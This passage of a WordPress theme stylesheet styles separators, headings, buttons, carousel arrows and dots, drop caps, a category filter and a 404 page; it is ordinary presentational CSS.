}


/*** Horizontal sep line ***/

.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    content: "";
    left: 50%;
    position: absolute;
    bottom: 36px;
    width: 65px;
    margin-left: 0px;
    border-bottom-width: 1px;
    border-bottom-color: #dbdbdb;
    border-bottom-style: solid;
}

.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    left: 0;
}

.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    left: auto;
    right: 0;
}

.ts-element-align-justify .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before,
.ts-element-align-center .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    margin-left: -35px;
}


/* End  Horizontal sep line */

.ts-bgcolor-skincolor .ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    border-bottom-color: #fff;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content .ts-cta3-content-wrapper,
.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper {
    width: 60%;
    margin: 0 auto;
    margin-top: 20px;
}

.ts-row[data-vc-stretch-content="true"] .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content .ts-cta3-content-wrapper,
.ts-row[data-vc-stretch-content="true"] .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper {
    width: 37%;
}

.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    border-bottom-style: solid;
}


/*** Vertical sep line ***/

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header:after {
    content: "";
    right: 40px;
    height: 100%;
    position: absolute;
    top: 0px;
    width: 1px;
    border-right-width: 1px;
    border-right-color: #7a7a7a;
}

.ts-heading-style-horizontal.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    border-right-style: solid;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    display: table;
    width: 85%;
    margin: 0 auto;
}

.ts-heading-style-horizontal.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    float: right;
}

.ts-heading-style-horizontal.ts-element-align-right .ts-vc_general.ts-vc_cta3:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p {
    text-align: left;
}

.ts-heading-style-horizontal.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    margin: 0;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header,
.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-cta3-content-wrapper {
    display: table-cell;
    padding-bottom: 0;
    vertical-align: middle;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-cta3-content-wrapper p:last-child {
    margin-bottom: 0px;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header {
    width: 32%;
    text-align: right;
    padding-right: 80px;
    position: relative;
}


/*** Headign align Left ***/

.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: 20px;
    margin-left: 0px;
}


/*** Headign align Justify ***/

.ts-element-align-justify .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after,
.ts-element-align-center .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: 50%;
    margin-left: -14px;
}


/*** Headign align Right ***/

.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: auto;
    right: 18px;
}


/*** Common heading  ***/

.entry-header:not(.ts-titlebar) .entry-title {
    margin-bottom: 8px;
    font-size: 28px;
    line-height: 36px;
    font-weight: bold;
    margin-top: 0;
}

.wpb_heading,
.entry-header .entry-title {
    font-size: 22px;
}

.ts-team-member-single-title,
.vc_tta-container h2,
.wpb_heading {
    font-size: 28px;
    font-weight: normal;
}

.wpb_heading {
    margin-bottom: 30px;
}


/*** 

====================================================================
    Button Section 
====================================================================

***/

.rev-btn {
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
    transition: all .6s !important;
}

.ts-vc_general.ts-vc_btn3-color-skincolor:hover {
    color: #40444d;
}

.ts-vc_general.ts-vc_btn3.ts-vc_btn3-weight-yes {
    font-weight: bold;
}

.ts-vc_btn3.ts-vc_btn3-size-lg {
    font-size: 14px;
    padding: 18px 56px;
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-custom {
    padding: 16px 70px;
    background-image: none;
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-classic {
    padding: 16px 62px;
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg {
    padding: 23px 70px 22px 35px !important;
    font-size: 18px;
    font-weight: 400;
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg i.fa-long-arrow-right {
    right: 35px !important;
    margin-top: -3px;
}
/* .ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-skincolor i.fa-long-arrow-right:before {
    content: url(../images/arrow-white.svg);
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-black i.fa-long-arrow-right:before {
    content: url(../images/arrow-dark.svg);
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-black:hover i.fa-long-arrow-right:before {
    content: url(../images/arrow-white.svg);
} */
.ts-vc_btn3.ts-vc_btn3-style-text {
    padding: 0;
    margin-top: 0px !important;
    background-color: transparent !important;
}

.ts-vc_btn3.ts-vc_btn3-style-text.active,
.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-style-flat.active,
.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-style-flat:active,
.ts-vc_btn3.ts-vc_btn3-style-text:active,
.ts-vc_btn3.ts-vc_btn3-style-text:hover {
    background-color: transparent !important;
}


/*** Normal Button ***/

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    left: 0px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
    padding-left: 30px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    right: 0px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
    padding-right: 30px;
}

.ts-post-prev-next-buttons .ts-vc_btn3.ts-vc_btn3-shape-square,
.comment-respond .ts-vc_btn3.ts-vc_btn3-shape-square,
.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-shape-square {
    border-radius: 1px;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
    padding: 12px 34px;
}

.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-shape-round,
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-style-classic {
    padding: 18px 40px;
    font-family: "Work Sans", Tahoma, Geneva, sans-serif;
}


/*** Left Arrow ***/

.ts-post-prev-next-buttons .ts-left-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
    padding-left: 44px;
    padding-right: 22px;
}

.ts-post-prev-next-buttons .ts-left-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    left: 21px;
}


/*** Right Arrow ***/

.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty),
.ts-post-prev-next-buttons .ts-right-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
    padding-right: 44px;
    padding-left: 22px;
}

.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon,
.ts-post-prev-next-buttons .ts-right-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    right: 21px;
}


/*** Outline ***/

.ts-vc_btn3.ts-vc_btn3-style-outline,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:focus,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:hover,
.ts-vc_btn3.ts-vc_btn3-style-outline:focus,
.ts-vc_btn3.ts-vc_btn3-style-outline:hover {
    border-width: 2px
}


/*** Center button for colum ***/

.ts-center-button {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}


/*** Button Dark Color ***/

button,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.ts-vc_btn3.ts-vc_btn3-color-black,
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline):hover,
.ts-sresults-title small .label-default[href]:hover,
.themestek-box-blog-style2 .themestek-blog-classic-footer-readmore a:hover,
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover,
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover {
    background-color: #031b4e;
    color: #fff;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-default {
    color: #2a2a2a;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-primary {
    color: #08c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-info {
    color: #3fafd4;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-success {
    color: #6ab165;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-warning {
    color: #f90;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-danger {
    color: #ff675b;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-inverse {
    color: #555;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-blue {
    color: #5472d2;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-turquoise {
    color: #00c1cf;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-pink {
    color: #fe6c61;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-violet {
    color: #8d6dc4;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-peacoc {
    color: #4cadc9;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-chino {
    color: #cec2ab;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-mulled-wine {
    color: #50485b;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-vista-blue {
    color: #75d69c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-black {
    color: #2a2a2a;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-grey {
    color: #ebebeb;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-orange {
    color: #f7be68;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-sky {
    color: #5aa1e3;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-green {
    color: #6dab3c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-juicy-pink {
    color: #f4524d;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-sandy-brown {
    color: #f79468;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-purple {
    color: #b97ebb;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-white {
    color: #fff;
}


/*** 

====================================================================
    Global Box spacing
====================================================================

 ***/

.themestek-boxes-view-carousel .ts-box-col-wrapper {
    padding-left: 17px;
    padding-right: 17px;
}

.themestek-boxes-row-wrapper.row:not(.slick-slider) .ts-box-col-wrapper {
    margin-bottom: 30px;
}

.themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.themestek-boxes-spacing-5px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}

.themestek-boxes-spacing-10px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}

.themestek-boxes-spacing-45px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 22.5px;
    padding-left: 22.5px;
}

.themestek-boxes-spacing-50px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 25px;
    padding-left: 25px;
}

.themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row {
    margin-left: 0;
    margin-right: 0;
}

.themestek-boxes-spacing-5px .themestek-boxes-row-wrapper.row {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.themestek-boxes-spacing-10px .themestek-boxes-row-wrapper.row {
    margin-left: -5px;
    margin-right: -5px;
}

.themestek-boxes-portfolio .col-xs-12 {
    margin-bottom: 30px;
}

.themestek-boxes-portfolio.themestek-boxes-sortable-yes .col-lg-4 {
    margin-left: -1px;
}


/*** 

====================================================================
    tooltip
====================================================================

 ***/

.tooltip-top:after,
.tooltip:after,
[data-tooltip]:after {
    letter-spacing: 1px
}


/*** 

====================================================================
    Slick Slider
====================================================================

 ***/

.themestek-slider-wrapper {
    position: relative;
    z-index: 1;
}

.themestek-boxes-blog.themestek-boxes-view-carousel .ts-post-format-icon-wrapper:before {
    display: none;
}

.slick-slide {
    outline: none;
}

.themestek-boxes-row-wrapper .slick-arrow {
    padding: 0;
    border: none;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    color: #bbbbbb;
    margin: 0 3px;
    z-index: 1
}

.slick-prev:before,
.slick-next:before {
    opacity: 1
}

.themestek-boxes-row-wrapper .slick-prev:before,
.themestek-boxes-row-wrapper .slick-next:before {
    font-family: "ts-labtechco-icons";
    content: '\e809';
    color: #ccc;
    font-size: 34px;
    position: relative;
}

.themestek-boxes-row-wrapper .slick-prev:before {
    content: '\e808';
    left: 3px;
}

.themestek-boxes-row-wrapper .slick-next:before {
    right: -3px;
}

.themestek-boxes-row-wrapper .slick-next {
    right: -40px;
}

.themestek-boxes-row-wrapper .slick-prev {
    left: -40px;
}

.themestek-boxes-view-slickview-leftimg .themestek-boxes-row-wrapper .slick-next:before {
    right: -14px;
}

.themestek-boxes-view-slickview-leftimg .themestek-boxes-row-wrapper .slick-prev {
    left: -12px;
}

.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    font-size: 30px;
    color: #031b4e;
    opacity: 1;
}

.ts-dark-slick-bt .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before {
    color: #031b4e;
}

.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover {
    border-color: transparent;
}

.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow {
    border-color: #fff;
}

.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    color: #fff;
}

.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover {
    background-color: transparent;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right {
    position: relative;
}

.themestek-boxes-view-carousel .ts-heading-subheading.left-align,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left .ts-element-heading-wrapper {
    padding-right: 60px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-element-heading-wrapper {
    padding-left: 60px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left .ts-heading-carousel-arrows,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-heading-carousel-arrows {
    position: absolute;
    right: 0;
    top: 7px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-heading-carousel-arrows {
    right: auto;
    left: 0px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    left: 50%;
    margin-left: -50px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next {
    right: 50%;
    margin-right: -30px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    bottom: -80px;
    top: auto;
}

.ts-boxes-carousel-arrows-below.themestek-boxes {
    padding-bottom: 60px;
}


/*** Arrow above Center ***/

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next {
    top: -50px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev {
    left: 50%;
    margin-left: -35px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next {
    right: 50%;
    margin-right: -30px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-justify .themestek-box-heading-wrapper,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-box-heading-wrapper {
    padding-bottom: 60px;
}


/*** Arrow Left with headign ***/

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .slick-slider,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .slick-slider {
    position: static;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right {
    position: relative;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    top: 24px;
}

.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    top: -55px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-prev {
    right: 35px !important;
    left: auto;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next {
    right: 0;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-prev {
    left: 0px;
    right: auto;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .themestek-boxes-row-wrapper .slick-next {
    left: 35px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center {
    overflow: hidden;
}

.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right,
.themestek-boxes-portfolio-arrow .ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center {
    overflow: visible;
}

.slick-list {
    padding: 0 !important;
}


/*** Slick dot desing ***/

.slick-dotted.slick-slider {
    margin-bottom: 60px;
}

.slick-dots {
    bottom: -50px;
}

.slick-dots li {
    width: 15px;
    height: 15px;
}

.slick-dots li button {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 10px;
    box-shadow: inset 0 0 0 2px #cbcbcb;
    cursor: pointer;
    margin: 0 10px 0px 0;
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.slick-dots li button:before {
    display: none;
}


/*** Slick dot color ***/

.ts-col-bgcolor-darkgrey .slick-dots li button,
.ts-col-bgcolor-skincolor .slick-dots li button,
.ts-bgcolor-darkgrey .slick-dots li button,
.ts-bgcolor-skincolor .slick-dots li button {
    box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.73);
}

.ts-col-bgcolor-darkgrey .slick-dots li.slick-active button,
.ts-col-bgcolor-skincolor .slick-dots li.slick-active button,
.ts-bgcolor-darkgrey .slick-dots li.slick-active button,
.ts-bgcolor-skincolor .slick-dots li.slick-active button {
    box-shadow: inset 0 0 0 2px #fff;
}

.ts-boxes-carousel-arrows-side .themestek-boxes-row-wrapper .slick-prev {
    left: -40px;
    right: auto;
}

.ts-boxes-carousel-arrows-side .themestek-boxes-row-wrapper .slick-next {
    right: -40px;
    left: auto;
}


/* testimonial dot */

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-0 .slick-dots {
    bottom: 25px;
    right: 30px;
    width: auto;
}


/*** Flex slider dot desing ***/

body .vc_images_carousel .vc_carousel-indicators li,
.flex-control-paging li a {
    background-color: transparent;
    -o-box-shadow: none;
    box-shadow: none;
    background: none;
    border: 2px solid #fff;
}

.flex-control-paging li a:hover {
    background: none;
}

body .vc_images_carousel .vc_carousel-indicators .vc_active,
.flex-control-paging li a.flex-active {
    border-color: transparent;
    background-color: #fff;
}


/*** Flex slider Arrow desing ***/

.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
    font-family: "ts-labtechco-icons";
}

.flex-direction-nav a:before {
    content: '\e808';
}

.flex-direction-nav a.flex-next:before {
    content: '\e809';
}

.ts-row .vc_column-inner.ts-col-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow,
.ts-row .vc_column-inner.ts-col-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow {
    border-color: rgba(255, 255, 255, 0.3);
}

.ts-row .vc_column-inner.ts-col-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-arrow:before,
.ts-row .vc_column-inner.ts-col-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-arrow:before,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-prev:before,
.ts-bgcolor-darkgrey .themestek-boxes-row-wrapper .slick-next:before,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-prev:before,
.ts-bgcolor-skincolor .themestek-boxes-row-wrapper .slick-next:before {
    color: rgba(255, 255, 255, 1);
}


/*** 

====================================================================
   flexslider
====================================================================

 ***/

.ts-flexslider ul li {
    display: none;
    float: left;
}

.ts-flexslider ul li:first-child {
    display: block;
}

.ts-flexslider .flex-control-nav {
    bottom: 5px;
    z-index: 1;
}

.ts-flexslider .flex-control-paging li a {
    border: 1px solid #fff;
    background: none;
    -o-box-shadow: none;
    box-shadow: none;
}

.ts-flexslider .flex-control-paging li a.flex-active {
    background-color: #fff;
}


/*** 

====================================================================
    Drop Cap Design
====================================================================

 ***/

.ts-dropcap {
    float: left;
    text-align: center;
    overflow: hidden;
    font-weight: normal;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 34px;
    margin: 7px 8px -5px 0;
}

.ts-dcap-style-rounded {
    border-radius: 5px;
}

.ts-dcap-style-round {
    border-radius: 50%;
}

.ts-dropcap.ts-bgcolor-dark,
.ts-dropcap.ts-bgcolor-skincolor {
    color: #fff;
}

.ts-dropcap.ts-bgcolor-dark {
    background-color: #202020;
}

.ts-dropcap.ts-bgcolor-grey {
    background-color: #E2E2E2;
}

.ts-dropcap.ts-bgcolor-grey,
.ts-dcap-txt-color-dark {
    color: #313131;
}

.ts-dcap-style-rounded {
    border-radius: 5px;
}

.ts-dcap-style-round {
    border-radius: 50%;
}


/*** 

====================================================================
    Google map Section
====================================================================

 ***/

.wpb_gmaps_widget .wpb_wrapper {
    background-color: transparent;
    padding: 0px;
}


/*** 

====================================================================
    Category filter Section
====================================================================

 ***/

.themestek-boxes-textalign-center .ts-sortable-wrapper {
    text-align: center;
}

.themestek-boxes-textalign-left .ts-sortable-wrapper {
    text-align: left;
}

.themestek-boxes-textalign-right .ts-sortable-wrapper {
    text-align: right;
}

.ts-sortable-list ul {
    margin: 0;
    padding: 0;
    margin-bottom: 50px;
    margin-top: 20px;
}

.ts-sortable-list .ts-sortable-link {
    display: inline-block;
    padding-right: 30px;
    position: relative;
}

.ts-sortable-list .ts-sortable-link:after {
    content: "";
    height: 5px;
    width: 5px;
    background-color: rgba(0, 0, 0, 0.16);
    position: absolute;
    top: 18px;
    right: 12px;
    z-index: 1;
}

.ts-sortable-list .ts-sortable-link a {
    display: block;
    cursor: pointer;
    padding: 8px 18px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    color: #212121;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #fff;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.ts-sortable-list .ts-sortable-link a:hover,
.ts-sortable-list .ts-sortable-link a.selected {
    color: #fff;
    border-color: transparent;
}

.ts-sortable-list .ts-sortable-link:last-child:after {
    display: none;
}


/*** 

====================================================================
    404 Page
====================================================================

 ***/

.error404 .ts-titlebar-wrapper {
    display: none;
}

.error404 .site-main {
    background-color: transparent !important;
}

.error404 .search-form:after {
    opacity: 0.8;
    color: #3368c6;
}

.error404 .site-main {
    padding-top: 0;
}

section.error-404 {
    padding: 200px 0px;
    text-align: center;
}

section.error-404 .ts-big-icon {
    font-size: 150px;
}

section.error-404 .page-header {
    border-bottom: none;
    margin-bottom: 0;
}

section.error-404 h1 {
    font-size: 95px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 100%;
    line-height: 105px
}

section.error-404 .page-content p {
    font-size: 18px;
    margin-bottom: 30px;
}

section.error-404 .search-form {
    position: relative;
    max-width: 390px;
    margin: 0 auto;
}

section.error-404 .search-form label {
    display: block;
}

section.error-404 .search-form .search-field {
    border-width: 2px;
    background-color: transparent;
    color: #fff;
}

